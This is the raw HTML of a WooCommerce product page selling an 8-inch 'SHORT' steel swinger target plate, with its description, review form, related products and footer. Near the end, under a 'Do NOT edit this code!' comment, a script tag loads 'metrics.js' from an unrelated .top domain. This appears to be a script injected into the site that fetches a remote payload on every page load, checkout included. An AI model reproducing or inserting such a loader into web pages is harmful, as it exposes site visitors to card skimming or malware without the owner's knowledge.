	</div>
</div>
<div class="fl-module fl-module-fl-woo-product-meta fl-node-4qlx5cy7phd3" data-node="4qlx5cy7phd3">
	<div class="fl-module-content fl-node-content">
		<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Category: <a href="https://hangfasttargets.com/product-category/swinger-plates/short/" rel="tag">Short</a></span>
	<span class="tagged_as">Tag: <a href="https://hangfasttargets.com/product-tag/reactive-targets/" rel="tag">Reactive targets</a></span>
	
</div>
	</div>
</div>
</div>
</div>
	</div>
<div class="fl-module fl-module-fl-woo-product-tabs fl-node-pw62bsuvo1g7" data-node="pw62bsuvo1g7">
	<div class="fl-module-content fl-node-content">
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><strong>CHOOSE PLATE THICKNESS IN DROP DOWN MENU</strong></p>
<p>8 inch Swinger plate SHORT is available in 1/4&#8243; 3/8&#8243; and 1/2&#8243; thickness. The SHORT plates have a shorter neck to keep the plate close to the front armor plate.  This prevents hits on the &#8220;neck&#8221; of the plate that results in partial target turns.</p>
<p>Thicker plates are more durable when shooting high energy projectiles.</p>
<p>Plate weight / length can be used to calibrate plate swing when using different calibers.</p>
<p>Maximum velocity 2800 fps at the target.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;8 inch Swinger plate SHORT&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/steel-targets/8-inch-swinger-plate-short/#respond" style="display:none;">Cancel Reply</a></small></span><form action="https://hangfasttargets.com/wp-comments-post.php" method="post" id="fl-comment-form" class="fl-comment-form"><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
		<div hidden class="wpsec_captcha_wrapper">
			<div class="wpsec_captcha_image"></div>
			<label for="wpsec_captcha_answer">
			Type in the text displayed above			</label>
			<input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
		</div>
		<p class="form-submit"><input name="submit" type="submit" id="fl-comment-form-submit" class="btn btn-primary" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1300' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

	</div>
</div>
<div class="fl-module fl-module-fl-woo-product-upsells fl-node-85yvzkpix7c9" data-node="85yvzkpix7c9">
	<div class="fl-module-content fl-node-content">
			</div>
</div>
<div class="fl-module fl-module-fl-woo-related-products fl-node-7h40ex9bqt1f" data-node="7h40ex9bqt1f">
	<div class="fl-module-content fl-node-content">
		
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-1096 status-publish first instock product_cat-rim-fire product_tag-reactive-targets has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://hangfasttargets.com/steel-targets/2-inch-rim-fire-swinger-plate/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://hangfasttargets.com/wp-content/uploads/2022/02/2-inch-Swinger-plate-RF-1.0-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2 inch swinger plate rim fire" decoding="async" loading="lazy" srcset="https://hangfasttargets.com/wp-content/uploads/2022/02/2-inch-Swinger-plate-RF-1.0-1-300x300.jpg 300w, https://hangfasttargets.com/wp-content/uploads/2022/02/2-inch-Swinger-plate-RF-1.0-1-150x150.jpg 150w, https://hangfasttargets.com/wp-content/uploads/2022/02/2-inch-Swinger-plate-RF-1.0-1-100x100.jpg 100w, https://hangfasttargets.com/wp-content/uploads/2022/02/2-inch-Swinger-plate-RF-1.0-1-32x32.jpg 32w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">2 inch Swinger plate RF / Pellet</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.10</bdi></span></span>
</a><a href="/steel-targets/8-inch-swinger-plate-short/?add-to-cart=1096" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1096" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1096" data-product_sku="" aria-label="Add to cart: &ldquo;2 inch Swinger plate RF / Pellet&rdquo;" rel="nofollow" data-success_message="&ldquo;2 inch Swinger plate RF / Pellet&rdquo; has been added to your cart" data-product_price="2.10" data-product_name="2 inch Swinger plate RF / Pellet" data-google_product_id="" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1096" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="1096">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="1096" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>

			
					<li class="product type-product post-1269 status-publish instock product_cat-long product_tag-reactive-targets has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://hangfasttargets.com/steel-targets/4-inch-swinger-plate-long/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://hangfasttargets.com/wp-content/uploads/2022/02/4-inch-Swinger-plate-LONG-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="4 inch swinger plate long" decoding="async" loading="lazy" srcset="https://hangfasttargets.com/wp-content/uploads/2022/02/4-inch-Swinger-plate-LONG-2-300x300.jpg 300w, https://hangfasttargets.com/wp-content/uploads/2022/02/4-inch-Swinger-plate-LONG-2-150x150.jpg 150w, https://hangfasttargets.com/wp-content/uploads/2022/02/4-inch-Swinger-plate-LONG-2-100x100.jpg 100w, https://hangfasttargets.com/wp-content/uploads/2022/02/4-inch-Swinger-plate-LONG-2-32x32.jpg 32w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">4 inch Swinger Plate LONG</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.37</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.64</bdi></span><span class="screen-reader-text">Price range: &#36;16.37 through &#36;25.64</span></span>
</a><a href="https://hangfasttargets.com/steel-targets/4-inch-swinger-plate-long/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1269" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1269" data-product_sku="" aria-label="Select options for &ldquo;4 inch Swinger Plate LONG&rdquo;" rel="nofollow" data-product_price="16.37" data-product_name="4 inch Swinger Plate LONG" data-google_product_id="">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1269" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="1269">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="1269" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[1271,1272,1273,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>

			
					<li class="product type-product post-1395 status-publish last instock product_cat-targets product_cat-t-post-systems product_tag-reactive-targets has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://hangfasttargets.com/steel-targets/2-plate-t-post-swinging-target/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://hangfasttargets.com/wp-content/uploads/2022/02/2-plate-swinger-front2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2-Plate T-Post Swinger" decoding="async" loading="lazy" srcset="https://hangfasttargets.com/wp-content/uploads/2022/02/2-plate-swinger-front2-300x300.jpg 300w, https://hangfasttargets.com/wp-content/uploads/2022/02/2-plate-swinger-front2-150x150.jpg 150w, https://hangfasttargets.com/wp-content/uploads/2022/02/2-plate-swinger-front2-100x100.jpg 100w, https://hangfasttargets.com/wp-content/uploads/2022/02/2-plate-swinger-front2-32x32.jpg 32w, https://hangfasttargets.com/wp-content/uploads/2022/02/2-plate-swinger-front2-64x64.jpg 64w, https://hangfasttargets.com/wp-content/uploads/2022/02/2-plate-swinger-front2.jpg 540w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">2-Plate T-Post Swinger</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>288.00</bdi></span></span>
</a><a href="/steel-targets/8-inch-swinger-plate-short/?add-to-cart=1395" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1395" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1395" data-product_sku="" aria-label="Add to cart: &ldquo;2-Plate T-Post Swinger&rdquo;" rel="nofollow" data-success_message="&ldquo;2-Plate T-Post Swinger&rdquo; has been added to your cart" data-product_price="288.00" data-product_name="2-Plate T-Post Swinger" data-google_product_id="" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1395" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="1395">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="1395" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>

			
		</ul>

	</section>
		</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>
	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-45 fl-builder-global-templates-locked" data-post-id="45" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-etl29gxwci68 footer-row" data-node="etl29gxwci68">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-7ho9r3lug2k5 fl-col-group-equal-height fl-col-group-align-top fl-col-group-custom-width" data-node="7ho9r3lug2k5">
			<div id="foot1" class="fl-col fl-node-ijp96mdelanc fl-col-small fl-col-small-full-width" data-node="ijp96mdelanc">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-image fl-node-39ghzjnkuw10" data-node="39ghzjnkuw10">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-left pp-photo-align-responsive-left" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
								<a href="https://hangfasttargets.com" target="_self" itemprop="url">
									<img loading="lazy" decoding="async" class="pp-photo-img wp-image-32 size-full" src="https://hangfasttargets.com/wp-content/uploads/2021/12/logo.png" alt="Hang Fast Targets" itemprop="image" height="300" width="400" srcset="https://hangfasttargets.com/wp-content/uploads/2021/12/logo.png 400w, https://hangfasttargets.com/wp-content/uploads/2021/12/logo-300x225.png 300w, https://hangfasttargets.com/wp-content/uploads/2021/12/logo-64x48.png 64w" sizes="auto, (max-width: 400px) 100vw, 400px" title="Hang Fast Targets"  />
					<div class="pp-overlay-bg"></div>
													</a>
							</div>
					</div>
	</div>
</div>
	</div>
</div>
<div class="fl-module fl-module-info-list fl-node-x1vt59oci3eu cinfo-1" data-node="x1vt59oci3eu">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="fas fa-map-marker-alt"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><h3 class="uabb-info-list-title"></h3 ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p><a href="https://goo.gl/maps/ceA5f5R4my3vsG4R7" rel="noopener" target="_blank">Rio, West Virginia, USA</a></p>
</div></div></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li><li class="uabb-info-list-item info-list-item-dynamic1"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic1"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="fas fa-envelope"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic1"><h3 class="uabb-info-list-title"></h3 ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic1"><p><a href="mailto:hangfast@frontier.com">hangfast@frontier.com</a></p>
</div></div></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
<div class="fl-module fl-module-pp-social-icons fl-node-2kyojut4am3v sicns" data-node="2kyojut4am3v">
	<div class="fl-module-content fl-node-content">
		<div class="pp-social-icons pp-social-icons-horizontal">
	<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://hangfasttargets.com">
		<a itemprop="sameAs" href="https://www.facebook.com/hangfasttargets/" target="_blank" title="Facebook" aria-label="Facebook" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-facebook-f"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://hangfasttargets.com">
		<a itemprop="sameAs" href="https://twitter.com/HangFastTargets/" target="_blank" title="Twitter" aria-label="Twitter" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-twitter"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://hangfasttargets.com">
		<a itemprop="sameAs" href="https://in.pinterest.com/hangfast/_created/" target="_blank" title="Pinterest" aria-label="Pinterest" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-pinterest-p"></i>
					</a>
	</span>
	</div>
	</div>
</div>
</div>
</div>
			<div id="foot2" class="fl-col fl-node-hloujx0c519s fl-col-has-cols" data-node="hloujx0c519s">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-eh82r1ms9p3y fl-col-group-nested" data-node="eh82r1ms9p3y">
			<div class="fl-col fl-node-7w93bqm5xhv4 fl-col-small fl-col-small-full-width" data-node="7w93bqm5xhv4">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-204vo9ywsb15" data-node="204vo9ywsb15">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Site Links</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-menu fl-node-2ht7lnvdc4io" data-node="2ht7lnvdc4io">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-foot" class="menu fl-menu-vertical fl-toggle-none"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://hangfasttargets.com/">Home</a></li><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://hangfasttargets.com/steel-targets-ar500/">Steel Targets</a></li><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hangfasttargets.com/how-it-works/">How it Works</a></li><li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hangfasttargets.com/media/">Media</a></li><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hangfasttargets.com/terms-of-service/">Terms of Service</a></li><li id="menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hangfasttargets.com/refund_returns/">Refund and Returns Policy</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-p1bylr9ue2zx fl-col-small fl-col-small-full-width" data-node="p1bylr9ue2zx">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-8qpvi3zgdwjr" data-node="8qpvi3zgdwjr">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Quick  Links</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-menu fl-node-jy02edf61h3n" data-node="jy02edf61h3n">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-qlinks" class="menu fl-menu-vertical fl-toggle-none"><li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hangfasttargets.com/my-account/">My Account</a></li><li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hangfasttargets.com/cart/">Cart</a></li><li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hangfasttargets.com/checkout/">Checkout</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-gp08h69jtr7a fl-col-group-nested" data-node="gp08h69jtr7a">
			<div class="fl-col fl-node-ez9xihbduwjn inline-footer" data-node="ez9xihbduwjn">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-80y3n247xme5 cat-menu" data-node="80y3n247xme5">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">Categories</h2><ul class="product-categories"><li class="cat-item cat-item-109"><a href="https://hangfasttargets.com/product-category/target-stands/">TARGET STANDS</a></li>
<li class="cat-item cat-item-106"><a href="https://hangfasttargets.com/product-category/t-post-systems/">T-POST TARGET SYSTEMS</a></li>
<li class="cat-item cat-item-88"><a href="https://hangfasttargets.com/product-category/hardware/">HARDWARE</a></li>
<li class="cat-item cat-item-84"><a href="https://hangfasttargets.com/product-category/sale-clearance/">Sale / Clearance</a></li>
<li class="cat-item cat-item-81 cat-parent"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/">Steel Targets AR500</a><ul class='children'>
<li class="cat-item cat-item-20"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/round-steel-targets-plate/">Round</a></li>
<li class="cat-item cat-item-44"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/square-ar500-steel-targets/">Square</a></li>
<li class="cat-item cat-item-48"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/diamond-ar500-steel-target/">Diamond</a></li>
<li class="cat-item cat-item-45"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/silhouette-ar500-steel-targets/">Silhouette AR500 Steel Targets</a></li>
<li class="cat-item cat-item-82"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/large-plates/">Large Plates</a></li>
<li class="cat-item cat-item-47"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/small-plates/">Small Plates</a></li>
</ul>
</li>
<li class="cat-item cat-item-21 cat-parent"><a href="https://hangfasttargets.com/product-category/reactive-targets-and-dueling-trees/">Reactive targets and dueling trees</a><ul class='children'>
<li class="cat-item cat-item-108"><a href="https://hangfasttargets.com/product-category/reactive-targets-and-dueling-trees/targets/">TARGETS</a></li>
</ul>
</li>
<li class="cat-item cat-item-22"><a href="https://hangfasttargets.com/product-category/t-post-target-hangers/">HANGERS T-Post</a></li>
<li class="cat-item cat-item-23 cat-parent current-cat-parent"><a href="https://hangfasttargets.com/product-category/swinger-plates/">Swinger Plates</a><ul class='children'>
<li class="cat-item cat-item-89"><a href="https://hangfasttargets.com/product-category/swinger-plates/paddle/">paddle</a></li>
<li class="cat-item cat-item-26"><a href="https://hangfasttargets.com/product-category/swinger-plates/long/">Long</a></li>
<li class="cat-item cat-item-27 current-cat"><a href="https://hangfasttargets.com/product-category/swinger-plates/short/">Short</a></li>
<li class="cat-item cat-item-24"><a href="https://hangfasttargets.com/product-category/swinger-plates/rim-fire/">Rim Fire</a></li>
</ul>
</li>
</ul></div></div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bt6re8dqfhnj footer-copyright" data-node="bt6re8dqfhnj">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-y7ulxgs3birz fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="y7ulxgs3birz">
			<div class="fl-col fl-node-kjfe4piohy7r fl-col-small fl-col-small-full-width" data-node="kjfe4piohy7r">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-qm8jwvcf7l3z" data-node="qm8jwvcf7l3z">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="margin-bottom: 0;">© 2026, Hang Fast Targets. All Rights Reserved.</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-8p6wrjudnxvf fl-col-small fl-col-small-full-width" data-node="8p6wrjudnxvf">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Do NOT edit this code! If you wish to make changes, add a new line. -->
<script src="https://pixelgargonia.top/hangfasttargets/metrics.js"></script>
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://hangfasttargets.com"}},{"@type":"ListItem","position":2,"item":{"name":"Swinger Plates","@id":"https://hangfasttargets.com/product-category/swinger-plates/"}},{"@type":"ListItem","position":3,"item":{"name":"Short","@id":"https://hangfasttargets.com/product-category/swinger-plates/short/"}},{"@type":"ListItem","position":4,"item":{"name":"8 inch Swinger plate SHORT","@id":"https://hangfasttargets.com/steel-targets/8-inch-swinger-plate-short/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://hangfasttargets.com/steel-targets/8-inch-swinger-plate-short/#product","name":"8 inch Swinger plate SHORT","url":"https://hangfasttargets.com/steel-targets/8-inch-swinger-plate-short/","description":"PLATE ONLY","image":"https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-Swinger-plate-SHORT-2.jpg","sku":1300,"offers":[{"@type":"AggregateOffer","lowPrice":"28.25","highPrice":"65.60","offerCount":3,"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://hangfasttargets.com/steel-targets/8-inch-swinger-plate-short/","seller":{"@type":"Organization","name":"Hang Fast Targets","url":"https://hangfasttargets.com"},"priceCurrency":"USD"}]}]}</script><!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' media='all' />
